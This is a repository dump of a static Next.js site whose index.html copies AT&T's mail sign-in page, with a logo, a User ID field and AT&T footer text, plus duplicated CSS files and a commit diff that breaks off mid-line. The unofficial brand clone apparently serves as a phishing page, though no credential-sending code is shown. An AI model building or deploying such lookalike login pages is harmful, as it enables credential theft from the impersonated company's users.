
==== index.html @ be7e2492 "Second update" ====
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Login Screen</title><meta name="next-head-count" content="3"/><link rel="preload" href="/_next/static/media/c9a5bc6a7c948fb0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/e9f506870f9d6b1e.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/e9f506870f9d6b1e.css" crossorigin="" data-n-g=""/><link rel="preload" href="/_next/static/css/e7d3bab42d9af29d.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/e7d3bab42d9af29d.css" crossorigin="" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-982e36fb0ac74d4a.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/framework-66d32731bdd20e83.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-06a389466d83cb87.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-8037b8dd0a48781d.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/7112840a-8d51e377c524837c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/675-e8d4a3ae46f0bce6.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/842-32f2aaedcc7079e7.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-f525c4f60f24d272.js" defer="" crossorigin=""></script><script src="/_next/static/AU5GAJclA9Py7oR1K9VMl/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/AU5GAJclA9Py7oR1K9VMl/_ssgManifest.js" defer="" crossorigin=""></script></head><body><div id="__next"><main class="flex min-h-screen flex-col justify-between __className_e66fe9"><div class="w-full flex items-center mt-24"><div class="md:w-[45%] lg:w-[35%] mx-auto p-4 md:p-10 rounded-[20px] md:shadow-md"><div class="flex items-center flex-col justify-center gap-y-4 mb-5"><img alt="" loading="lazy" width="100" height="60" decoding="async" data-nimg="1" class="mb-5" style="color:transparent" src="/_next/static/media/att_logo.7c0631c4.svg"/><h2 class="text-center text-2xl md:text-4xl font-[700]">Sign in</h2><h2 class="text-center md:text-2xl font-[600] -mt-4 md:mt-0 w-[70%] mx-auto">to access AT&amp;T Mail and Currently.com</h2></div><label for="" class="text-gray font-[700]">User ID<div class="relative"><input class="w-full border p-3 rounded-md my-2" value=""/></div></label><button class="bg-blue rounded-[30px] text-white font-[600] w-full py-3 mt-4">Continue</button><div class="flex flex-col "><p class="font-[600] text-blue mt-10 mb-4">Forgot <!-- -->user ID<!-- -->?</p><p class="font-[600] text-blue">Don&#x27;t have a user ID? Create one now</p></div></div></div><footer class="mb-2 mt-[60px] p-4 md:p-0"><div class="flex gap-4 mb-4 flex-wrap items-center justify-center"><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Legal policy center</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Privacy policy</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Terms of use</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Accessibility</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="mr-1" style="color:transparent" src="/_next/static/media/choice.4ec6d34a.svg"/> <!-- -->Your privacy choices</p></div><p class="text-[13px] font-[300] text-gray md:text-center"><sup>©</sup>2024<!-- --> AT&amp;T Intellectual Property. All rights reserved.</p></footer></main></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"AU5GAJclA9Py7oR1K9VMl","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script></body></html>
---- _next/static/css/e9f506870f9d6b1e.css ----
/*
! tailwindcss v3.3.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.absolute{position:absolute}.relative{position:relative}.right-2{right:.5rem}.top-5{top:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.-mt-4{margin-top:-1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mt-10{margin-top:2.5rem}.mt-24{margin-top:6rem}.mt-4{margin-top:1rem}.mt-\[60px\]{margin-top:60px}.flex{display:flex}.h-\[15px\]{height:15px}.min-h-screen{min-height:100vh}.w-\[15px\]{width:15px}.w-\[70\%\]{width:70%}.w-full{width:100%}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-4{gap:1rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-4{row-gap:1rem}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-md{border-radius:.375rem}.border{border-width:1px}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 87 184/var(--tw-bg-opacity))}.p-3{padding:.75rem}.p-4{padding:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[13px\]{font-size:13px}.text-\[16px\]{font-size:16px}.font-\[300\]{font-weight:300}.font-\[400\]{font-weight:400}.font-\[600\]{font-weight:600}.font-\[700\]{font-weight:700}.text-blue{--tw-text-opacity:1;color:rgb(0 87 184/var(--tw-text-opacity))}.text-gray{--tw-text-opacity:1;color:rgb(69 75 82/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}:root{--foreground-rgb:0,0,0;--background-start-rgb:255,255,255;--background-end-rgb:255,255,255}body{color:rgb(var(--foreground-rgb));background:linear-gradient(to bottom,transparent,rgb(var(--background-end-rgb))) rgb(var(--background-start-rgb))}.hover\:text-blue:hover{--tw-text-opacity:1;color:rgb(0 87 184/var(--tw-text-opacity))}@media (min-width:768px){.md\:mt-0{margin-top:0}.md\:w-\[45\%\]{width:45%}.md\:w-auto{width:auto}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:text-center{text-align:center}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media (min-width:1024px){.lg\:w-\[35\%\]{width:35%}}
---- _next/static/css/e9f506870f9d6b1e.css ----
/*
! tailwindcss v3.3.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.absolute{position:absolute}.relative{position:relative}.right-2{right:.5rem}.top-5{top:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.-mt-4{margin-top:-1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mt-10{margin-top:2.5rem}.mt-24{margin-top:6rem}.mt-4{margin-top:1rem}.mt-\[60px\]{margin-top:60px}.flex{display:flex}.h-\[15px\]{height:15px}.min-h-screen{min-height:100vh}.w-\[15px\]{width:15px}.w-\[70\%\]{width:70%}.w-full{width:100%}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-4{gap:1rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-y-4{row-gap:1rem}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-md{border-radius:.375rem}.border{border-width:1px}.bg-blue{--tw-bg-opacity:1;background-color:rgb(0 87 184/var(--tw-bg-opacity))}.p-3{padding:.75rem}.p-4{padding:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[13px\]{font-size:13px}.text-\[16px\]{font-size:16px}.font-\[300\]{font-weight:300}.font-\[400\]{font-weight:400}.font-\[600\]{font-weight:600}.font-\[700\]{font-weight:700}.text-blue{--tw-text-opacity:1;color:rgb(0 87 184/var(--tw-text-opacity))}.text-gray{--tw-text-opacity:1;color:rgb(69 75 82/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}:root{--foreground-rgb:0,0,0;--background-start-rgb:255,255,255;--background-end-rgb:255,255,255}body{color:rgb(var(--foreground-rgb));background:linear-gradient(to bottom,transparent,rgb(var(--background-end-rgb))) rgb(var(--background-start-rgb))}.hover\:text-blue:hover{--tw-text-opacity:1;color:rgb(0 87 184/var(--tw-text-opacity))}@media (min-width:768px){.md\:mt-0{margin-top:0}.md\:w-\[45\%\]{width:45%}.md\:w-auto{width:auto}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:text-center{text-align:center}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}@media (min-width:1024px){.lg\:w-\[35\%\]{width:35%}}
---- _next/static/css/e7d3bab42d9af29d.css ----
@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ec159349637c90ad-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c88,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/513657b02c5c193f-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/fd4db3eb5472fc27-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/51ed15f9841b9f9d-s.woff2) format("woff2");unicode-range:U+0370-03ff}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/05a31a2ca4975f99-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/d6b16ce4a6175f26-s.woff2) format("woff2");unicode-range:U+0100-02af,U+0304,U+0308,U+0329,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c9a5bc6a7c948fb0-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_e66fe9;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_e66fe9{font-family:__Inter_e66fe9,__Inter_Fallback_e66fe9;font-style:normal}
---- _next/static/css/e7d3bab42d9af29d.css ----
@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ec159349637c90ad-s.woff2) format("woff2");unicode-range:U+0460-052f,U+1c80-1c88,U+20b4,U+2de0-2dff,U+a640-a69f,U+fe2e-fe2f}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/513657b02c5c193f-s.woff2) format("woff2");unicode-range:U+0301,U+0400-045f,U+0490-0491,U+04b0-04b1,U+2116}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/fd4db3eb5472fc27-s.woff2) format("woff2");unicode-range:U+1f??}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/51ed15f9841b9f9d-s.woff2) format("woff2");unicode-range:U+0370-03ff}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/05a31a2ca4975f99-s.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01a0-01a1,U+01af-01b0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1ea0-1ef9,U+20ab}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/d6b16ce4a6175f26-s.woff2) format("woff2");unicode-range:U+0100-02af,U+0304,U+0308,U+0329,U+1e00-1e9f,U+1ef2-1eff,U+2020,U+20a0-20ab,U+20ad-20cf,U+2113,U+2c60-2c7f,U+a720-a7ff}@font-face{font-family:__Inter_e66fe9;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c9a5bc6a7c948fb0-s.p.woff2) format("woff2");unicode-range:U+00??,U+0131,U+0152-0153,U+02bb-02bc,U+02c6,U+02da,U+02dc,U+0304,U+0308,U+0329,U+2000-206f,U+2074,U+20ac,U+2122,U+2191,U+2193,U+2212,U+2215,U+feff,U+fffd}@font-face{font-family:__Inter_Fallback_e66fe9;src:local("Arial");ascent-override:90.20%;descent-override:22.48%;line-gap-override:0.00%;size-adjust:107.40%}.__className_e66fe9{font-family:__Inter_e66fe9,__Inter_Fallback_e66fe9;font-style:normal}

==== commit 8f74ee2b: "Address update" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Login Screen</title><meta name="next-head-count" content="3"/><link rel="preload" href="/_next/static/media/c9a5bc6a7c948fb0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/e9f506870f9d6b1e.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/e9f506870f9d6b1e.css" crossorigin="" data-n-g=""/><link rel="preload" href="/_next/static/css/e7d3bab42d9af29d.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/e7d3bab42d9af29d.css" crossorigin="" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-982e36fb0ac74d4a.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/framework-66d32731bdd20e83.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-06a389466d83cb87.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-8037b8dd0a48781d.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/7112840a-8d51e377c524837c.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/675-e8d4a3ae46f0bce6.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/842-32f2aaedcc7079e7.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/index-f525c4f60f24d272.js" defer="" crossorigin=""></script><script src="/_next/static/AU5GAJclA9Py7oR1K9VMl/_buildManifest.js" defer="" crossorigin=""></script><script src="/_next/static/AU5GAJclA9Py7oR1K9VMl/_ssgManifest.js" defer="" crossorigin=""></script></head><body><div id="__next"><main class="flex min-h-screen flex-col justify-between __className_e66fe9"><div class="w-full flex items-center mt-24"><div class="md:w-[45%] lg:w-[35%] mx-auto p-4 md:p-10 rounded-[20px] md:shadow-md"><div class="flex items-center flex-col justify-center gap-y-4 mb-5"><img alt="" loading="lazy" width="100" height="60" decoding="async" data-nimg="1" class="mb-5" style="color:transparent" src="/_next/static/media/att_logo.7c0631c4.svg"/><h2 class="text-center text-2xl md:text-4xl font-[700]">Sign in</h2><h2 class="text-center md:text-2xl font-[600] -mt-4 md:mt-0 w-[70%] mx-auto">to access AT&amp;T Mail and Currently.com</h2></div><label for="" class="text-gray font-[700]">User ID<div class="relative"><input class="w-full border p-3 rounded-md my-2" value=""/></div></label><button class="bg-blue rounded-[30px] text-white font-[600] w-full py-3 mt-4">Continue</button><div class="flex flex-col "><p class="font-[600] text-blue mt-10 mb-4">Forgot <!-- -->user ID<!-- -->?</p><p class="font-[600] text-blue">Don&#x27;t have a user ID? Create one now</p></div></div></div><footer class="mb-2 mt-[60px] p-4 md:p-0"><div class="flex gap-4 mb-4 flex-wrap items-center justify-center"><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Legal policy center</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Privacy policy</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Terms of use</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"> <!-- -->Accessibility</p><p class="text-[13px] font-[300] text-gray hover:text-blue w-full md:w-auto flex items-center"><img alt="" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="mr-1" style="color:transparent" src="/_next/static/media/choice.4ec6d34a.svg"/> <!-- -->Your privacy choices</p></div><p class="text-[13px] font-[300] text-gray md:text-center"><sup>©</sup>2024<!-- --> AT&amp;T Intellectual Property. All rights reserved.</p></footer></main></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/","query":{},"buildId":"AU5GAJclA9Py7oR1K9VMl","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script></body></html>+<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Login Screen</title><meta name="next-head-count" content="3"/><link rel="preload" href="/_next/static/media/a34f9d1faa5f3315-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/e9f506870f9d6b1e.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/e9f506870f9d6b1e.css" crossorigin="" data-n-g=""/><link rel="preload" href="/_next/static/css/d4d25a82f2f4eea1.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/d4d25a82f2f4eea1.css" crossorigin="" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-489cf771969f0c7f.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/framework-66d32731bdd20e83.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/main-06a389466d83cb87.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/pages/_app-8037b8dd0a48781d.js" defer="" crossorigin=""></script><script src="/_next/static/chunks/7112840a-5ac10ea9c576c937.js" defer="" crossorigin=""></script><script 